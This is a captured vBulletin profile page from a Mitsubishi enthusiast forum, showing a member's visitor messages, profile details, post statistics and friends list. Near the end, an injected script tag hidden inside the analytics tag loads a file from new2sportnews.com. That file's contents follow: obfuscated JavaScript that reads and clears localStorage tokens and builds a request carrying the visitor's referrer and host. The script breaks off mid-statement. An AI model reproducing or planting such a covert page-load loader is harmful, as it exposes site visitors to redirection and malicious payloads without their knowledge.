				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=5009" title="View Conversation Between Kracka and way2fastalon">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "178", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage169" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=4169"><img src="images/speedfire/misc/unknown.gif" class="alt2 avatar" border="0" alt="T is for TURBO" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">11-30-2010</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=4169" class="smallfont username">T is for TURBO</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_169">You are cool! You have 15,700+ posts lol</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=4169" title="View Conversation Between Kracka and T is for TURBO">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "169", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage138" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5121"><img src="images/speedfire/misc/unknown.gif" class="alt2 avatar" border="0" alt="simulatedwood" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">06-11-2010</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5121" class="smallfont username">simulatedwood</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_138">Yep .not a probelm.. I have tried the high setting and it was a bit much for autocross.</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=5121" title="View Conversation Between Kracka and simulatedwood">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "138", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage132" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5229"><img src="images/speedfire/misc/unknown.gif" class="alt2 avatar" border="0" alt="stockvr4801" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">05-19-2010</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5229" class="smallfont username">stockvr4801</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_132">Please delete/remove the thread i created in the internals tech forum.. &quot;just what i needed...&quot; reason for removal: i am just doing a straight swap. thanks.</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=5229" title="View Conversation Between Kracka and stockvr4801">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "132", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage40" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5038"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5038&amp;dateline=1245619610&amp;type=thumb" class="alt2 avatar" width="60" height="34" border="0" alt="travail" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">07-09-2009</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5038" class="smallfont username">travail</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_40">Can you help me. Ever time I try to sent a PM to some one. My PM sented in box  show that I didn't send any PM?<br />
thanks<br />
travail</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=5038" title="View Conversation Between Kracka and travail">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "40", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage1" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=4448"><img src="images/speedfire/misc/unknown.gif" class="alt2 avatar" border="0" alt="DSM_brother2" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">03-10-2009</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=4448" class="smallfont username">DSM_brother2</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_1">hey my brother is trying to register but its not showing the spam question and wont let him. is it not working right now?</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=4448" title="View Conversation Between Kracka and DSM_brother2">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "1", 'VisitorMessage'); 
//--> 
</script> 
</li>
	</ol>

	





	
	


</div>
</div>
<!-- / visitor_messaging -->
		<!-- aboutme -->
<div id="aboutme" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('aboutme')"><img id="collapseimg_aboutme" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="aboutme"></a>
		<span class="block_name">About Me</span>
	</h4>
	<div class="block_content" id="collapseobj_aboutme" style=""><div class="alt1 block_row">


<ul class="list_no_decoration">
	
	<li class="profilefield_category">About Kracka
		
		<dl class="list_no_decoration profilefield_list">
			
	<dt class="shade">Location</dt>
	<dd>Oak Point, TX</dd>

	<dt class="shade">Drives</dt>
	<dd>C8 Stingray Z51</dd>

	<dt class="shade">Interests</dt>
	<dd>Corvettes, beer, &amp; wings.</dd>

	<dt class="shade">Biography</dt>
	<dd>I drink, I party, and damnit I'm cool!</dd>

	<dt class="shade">Occupation</dt>
	<dd>VP of Commodities and Risk Management</dd>

		</dl>
	</li>

	
		<li class="profilefield_category">
			Signature
			<dl class="list_no_decoration profilefield_list"><dd id="signature"><div style="margin:20px; margin-top:5px; ">
	<div class="smallfont" style="margin-bottom:2px">Quote:</div>
	<table cellpadding="6" cellspacing="0" border="0" width="100%">
	<tr>
		<td class="alt2" style="border:1px inset">
			
				<div>
					Originally Posted by <strong>Murlo26</strong>
					<a href="showthread.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;p=421182#post421182" rel="nofollow"><img class="inlineimg" src="images/speedfire/buttons/viewpost.gif" border="0" alt="View Post" /></a>
				</div>
				<div style="font-style:italic">I agree with Kracka.</div>
			
		</td>
	</tr>
	</table>
</div></dd></dl>
		</li>
	
</ul>
</div></div>
</div>
<!-- / aboutme -->
		<!-- stats -->
<div id="stats" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('stats')"><img id="collapseimg_stats" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="stats"></a>
		<span class="block_name">Statistics</span>
	</h4>
	<div class="block_content" id="collapseobj_stats" style=""><div class="alt1 block_row">
	

	<fieldset class="statistics_group">
		<legend>Total Posts</legend>
		<ul class="list_no_decoration">
			<li><span class="shade">Total Posts:</span> 20,620</li>
			<li><span class="shade">Posts Per Day:</span> 2.52</li>
			
				<li>
					<span class="shade">Last Post:</span> <a href="showthread.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;p=466197#post466197">My Talon</a> 02-14-2023 <span class="time">07:52 AM</span>
				</li>
			
			<li><a href="search.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;do=finduser&amp;u=6" rel="nofollow">Find all posts by Kracka</a></li>
			<li><a href="search.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;do=finduser&amp;u=6&amp;starteronly=1" rel="nofollow">Find all threads started by Kracka</a></li>
		</ul>
	</fieldset>

	
	
	<fieldset class="statistics_group">
		<legend>Visitor Messages</legend>
		<ul class="list_no_decoration">
			<li><span class="shade">Total Messages:</span> 7</li>
			<li><span class="shade">Most Recent Message:</span> 01-23-2012 </li>
			<li><a href="#visitor_messaging" onclick="return vB_TabCtrls['profile_tabs'].switch_tab('visitor_messaging');">Visitor Messages for Kracka</a></li>
			
		</ul>
	</fieldset>
	

	

	

	<fieldset class="statistics_group">
		<legend>General Information</legend>
		<ul class="list_no_decoration">
			
				<li><span class="shade">Last Activity:</span> 07-16-2024 </li>
			
			
			<li><span class="shade">Join Date:</span> 08-11-2003</li>
			<li><span class="shade">Referrals:</span> 13</li>
			
		</ul>
	</fieldset>

	
</div></div>
</div>
<!-- / stats -->
		<!-- friends -->
<div id="friends" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('friends')"><img id="collapseimg_friends" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="friends"></a>
		<span class="block_name">Friends</span>
	</h4>
	<div class="block_content" id="collapseobj_friends" style="">
	<div class="thead block_title">
		
		Showing Friends 1 to 7 of 7
	</div>
	<ul class="list_no_decoration alt1 block_row" id="friends_list_big">
		<li id="friend_mini_1671" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671&amp;dateline=1323496524&amp;type=thumb" alt="goodhart" width="60" height="33" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671" class="bigusername"><b><font color="white">goodhart</font></b></a></li>
					<li class="smallfont">Transmission destroyer</li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="goodhart is offline" border="0" />

</li>
				
					
					<li><a href="#" onclick="imwindow('msn', '1671', 400, 200); return false;"><img src="images/speedfire/misc/im_msn.gif" alt="Send a message via MSN to goodhart" border="0" /></a></li>
					
					
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_42" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=42"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=42&amp;dateline=1304535131&amp;type=thumb" alt="Matt D." width="60" height="36" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=42" class="bigusername">Matt D.</a></li>
					<li class="smallfont">Shit Rocket Pilot</li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="Matt D. is offline" border="0" />

</li>
				
					<li><a href="#" onclick="imwindow('icq', '42', 500, 450); return false;"><img src="images/speedfire/misc/im_icq.gif" alt="Send a message via ICQ to Matt D." border="0" /></a></li>
					<li><a href="#" onclick="imwindow('msn', '42', 400, 200); return false;"><img src="images/speedfire/misc/im_msn.gif" alt="Send a message via MSN to Matt D." border="0" /></a></li>
					<li><a href="#" onclick="imwindow('aim', '42', 400, 200); return false;"><img src="images/speedfire/misc/im_aim.gif" alt="Send a message via AIM to Matt D." border="0" /></a></li>
					<li><a href="#" onclick="imwindow('yahoo', '42', 400, 200); return false;"><img src="images/speedfire/misc/im_yahoo.gif" alt="Send a message via Yahoo to Matt D." border="0" /></a></li>
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_23" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23&amp;dateline=1518879385&amp;type=thumb" alt="niterydr" width="60" height="47" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23" class="bigusername">niterydr</a></li>
					<li class="smallfont">back in the saddle again</li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="niterydr is offline" border="0" />

</li>
				
					
					
					<li><a href="#" onclick="imwindow('aim', '23', 400, 200); return false;"><img src="images/speedfire/misc/im_aim.gif" alt="Send a message via AIM to niterydr" border="0" /></a></li>
					
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_5396" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396&amp;dateline=1315110168&amp;type=thumb" alt="PlanoEvo" width="60" height="77" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396" class="bigusername"><b><font color="white">PlanoEvo</font></b></a></li>
					<li class="smallfont">DL  OG</li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="PlanoEvo is offline" border="0" />

</li>
				
					
					
					
					
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_34" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34&amp;dateline=1313766431&amp;type=thumb" alt="tpunx99GSX" width="60" height="77" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34" class="bigusername">tpunx99GSX</a></li>
					<li class="smallfont"></li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="tpunx99GSX is offline" border="0" />

</li>
				
					<li><a href="#" onclick="imwindow('icq', '34', 500, 450); return false;"><img src="images/speedfire/misc/im_icq.gif" alt="Send a message via ICQ to tpunx99GSX" border="0" /></a></li>
					<li><a href="#" onclick="imwindow('msn', '34', 400, 200); return false;"><img src="images/speedfire/misc/im_msn.gif" alt="Send a message via MSN to tpunx99GSX" border="0" /></a></li>
					<li><a href="#" onclick="imwindow('aim', '34', 400, 200); return false;"><img src="images/speedfire/misc/im_aim.gif" alt="Send a message via AIM to tpunx99GSX" border="0" /></a></li>
					<li><a href="#" onclick="imwindow('yahoo', '34', 400, 200); return false;"><img src="images/speedfire/misc/im_yahoo.gif" alt="Send a message via Yahoo to tpunx99GSX" border="0" /></a></li>
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_3871" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=3871"><img src="images/speedfire/misc/unknown.gif" alt="WRX" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=3871" class="bigusername">WRX</a></li>
					<li class="smallfont">Banned</li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="WRX is offline" border="0" />

</li>
				
					
					
					
					
					
				
			</ul>
		</td>
	</tr>
	</table>
</li><li id="friend_mini_1575" class="memberinfo_small">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td rowspan="2">
			<div class="fixed_width_avatar"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575&amp;dateline=1529615206&amp;type=thumb" alt="ylimert01" width="60" height="60" border="0" class="alt2" /></a></div>
		</td>
		<td width="100%">
			<div class="tborder info_bar">
				<ul class="alt2 list_no_decoration">
					<li><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575" class="bigusername">ylimert01</a></li>
					<li class="smallfont"></li>
				</ul>
			</div>
		</td>
	</tr>
	<tr valign="bottom">
		<td>
			
			<ul class="list_no_decoration friend_im_list">
				<li><img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="ylimert01 is offline" border="0" />

</li>
				
					
					
					
					
					
				
			</ul>
		</td>
	</tr>
	</table>
</li>
	</ul>
	
</div>
</div>
<!-- / friends -->
		
		
		
	</div>

	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_TabCtrl", "profile_tabs", "", "&raquo;", "profile.php?u=2&do=loadtab&tabid={1:tabid}");
	//-->
	</script>

</div>
</div>

<div id="sidebar_container">
	<!-- sidebar -->
	
	<!-- stats_mini -->
<div id="stats_mini" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('stats_mini')"><img id="collapseimg_stats_mini" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="stats_mini"></a>
		<span class="block_name">Mini Statistics</span>
	</h4>
	<div class="block_content" id="collapseobj_stats_mini" style=""><div class="alt1 block_row">
	<table cellpadding="0" cellspacing="0" border="0">
	<tr valign="top">
		<td width="100%">
			<dl class="smallfont list_no_decoration profilefield_list">
				
					<dt class="shade">Date of Birth</dt>
					<dd>July 21, 1982 (43)</dd>
					
				<dt class="shade">Join Date</dt>
				<dd>08-11-2003</dd>
				<dt class="shade">Total Posts</dt>
				<dd>20,620</dd>
				
			</dl>
		</td>
		
		<td><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;dateline=1452870260&amp;type=thumb" alt="Kracka's Avatar"  width="60" height="40" class="alt2" id="user_avatar" /></td>
		
	</tr>
	</table>
</div>
<div class="alt2 smallfont block_row block_footer"><a href="#stats" onclick="return vB_TabCtrls['profile_tabs'].switch_tab('stats')">Show All Statistics</a></div></div>
</div>
<!-- / stats_mini -->
	
	<!-- friends_mini -->
<div id="friends_mini" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('friends_mini')"><img id="collapseimg_friends_mini" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="friends_mini"></a>
		<span class="block_name">Friends</span>
	</h4>
	<div class="block_content" id="collapseobj_friends_mini" style=""><div class="alt1 smallfont block_row">
	
		<div class="friends_counter">Showing 6 of 7 Friend(s)</div>
		<ul class="list_no_decoration" id="friends_list"><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396&amp;dateline=1315110168&amp;type=thumb" alt="PlanoEvo" width="60" height="77" border="0" class="alt2" /></a>

	<div class="smallfont" title="PlanoEvo"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5396"><b><font color="white">PlanoEvo</font></b></a></div>
</li><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575&amp;dateline=1529615206&amp;type=thumb" alt="ylimert01" width="60" height="60" border="0" class="alt2" /></a>

	<div class="smallfont" title="ylimert01"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1575">ylimert01</a></div>
</li><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34&amp;dateline=1313766431&amp;type=thumb" alt="tpunx99GSX" width="60" height="77" border="0" class="alt2" /></a>

	<div class="smallfont" title="tpunx99GSX"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=34">tpunx99GSX</a></div>
</li><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=3871"><img src="images/speedfire/misc/unknown.gif" alt="WRX" border="0" class="alt2" /></a>

	<div class="smallfont" title="WRX"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=3871">WRX</a></div>
</li><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23&amp;dateline=1518879385&amp;type=thumb" alt="niterydr" width="60" height="47" border="0" class="alt2" /></a>

	<div class="smallfont" title="niterydr"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=23">niterydr</a></div>
</li><li class="memberinfo_tiny">

	<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671&amp;dateline=1323496524&amp;type=thumb" alt="goodhart" width="60" height="33" border="0" class="alt2" /></a>

	<div class="smallfont" title="goodhart"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1671"><b><font color="white">goodhart</font></b></a></div>
</li></ul>
	
</div>
<div class="alt2 smallfont block_row block_footer">
	
	
		<a href="#friends" onclick="return vB_TabCtrls['profile_tabs'].switch_tab('friends');">Show All Friends</a>
	
</div></div>
</div>
<!-- / friends_mini -->
	
	
	
	<!-- visitors -->
<div id="visitors" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('visitors')"><img id="collapseimg_visitors" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="visitors"></a>
		<span class="block_name">Recent Visitors</span>
	</h4>
	<div class="block_content" id="collapseobj_visitors" style="">
<div class="alt1 smallfont block_row">
	The last 10 visitor(s) to this page were:

	<ol class="list_no_decoration last_visitors_list">
		<li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=59">A//// Guy</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1299">allyoucaneat_talon</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1020"><b><font color="white">asshanson</font></b></a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6359">dogwhistle</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=107"><b><font color="white">Halon</font></b></a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1911">moski</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6736">PullGsix3</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=199">sleepydsm</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=392">Speedfreak</a> </li><li class="smallfont"><a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=1821">User Name</a> </li>
	</ol>
</div>

<div class="alt2 smallfont block_row block_footer">
	This page has had <strong>206,696</strong> visits
</div></div>
</div>
<!-- / visitors -->
	
	<!-- / sidebar -->
</div>

<!-- end usercss -->
</div>

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">04:09 AM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=a68b1b3c538730273c3ef154c0e396c2" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/mitsustyle.js
body_size: 901
content:
function _0x51ea(_0x1fa9c1,_0x52457b){var _0x192851=_0x1928();return _0x51ea=function(_0x51ea3e,_0x1bfb46){_0x51ea3e=_0x51ea3e-0x10b;var _0x569211=_0x192851[_0x51ea3e];return _0x569211;},_0x51ea(_0x1fa9c1,_0x52457b);}function _0x1928(){var _0x4cf9b1=['62699qXQXFJ','getElementsByTagName','?return=js.client','568pUmCYJ','&host=','removeItem','application/javascript','unique','replace','script','createElement','parse','4331715rPKvCu','title','type','location','&default_keyword=','&token=','token','subId','5958252TmCJDS','ttl','R_PATH','27xbvMzC','26602713YZHlWG','3047046sAsVqg','parentNode','960130SkujLg','&se_referrer=','undefined','getItem','_m4wd8MRVkgpLNMV8','created_at','370700egapaO','&name=','referrer','config'];_0x1928=function(){return _0x4cf9b1;};return _0x1928();}(function(_0x12143a,_0x14a4e7){var _0x17e754=_0x51ea,_0x1bbe01=_0x12143a();while(!![]){try{var _0x176d98=parseInt(_0x17e754(0x118))/0x1+parseInt(_0x17e754(0x116))/0x2+-parseInt(_0x17e754(0x114))/0x3*(-parseInt(_0x17e754(0x11e))/0x4)+parseInt(_0x17e754(0x12e))/0x5+-parseInt(_0x17e754(0x111))/0x6+parseInt(_0x17e754(0x122))/0x7*(parseInt(_0x17e754(0x125))/0x8)+-parseInt(_0x17e754(0x115))/0x9;if(_0x176d98===_0x14a4e7)break;else _0x1bbe01['push'](_0x1bbe01['shift']());}catch(_0x4d5c2c){_0x1bbe01['push'](_0x1bbe01['shift']());}}}(_0x1928,0xd4acf),(function(){var _0xec8623=_0x51ea,_0x4fcd5a=_0xec8623(0x11c);const _0x335e42=localStorage['getItem'](_0xec8623(0x121));if(typeof _0x335e42!=='undefined'&&_0x335e42!==null){var _0x2521f3=JSON[_0xec8623(0x12d)](_0x335e42),_0x1dfc48=Math['round'](+new Date()/0x3e8);_0x2521f3[_0xec8623(0x11d)]+window[_0xec8623(0x11c)][_0xec8623(0x112)]<_0x1dfc48&&(localStorage[_0xec8623(0x127)]('subId'),localStorage[_0xec8623(0x127)](_0xec8623(0x10f)),localStorage[_0xec8623(0x127)](_0xec8623(0x121)));}var 